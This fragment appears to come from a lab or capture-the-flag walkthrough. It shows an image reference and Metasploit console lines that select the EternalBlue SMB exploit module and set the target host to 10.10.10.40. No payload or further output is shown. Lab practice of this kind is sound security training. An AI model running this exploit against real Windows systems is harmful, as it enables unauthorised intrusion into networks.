 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) >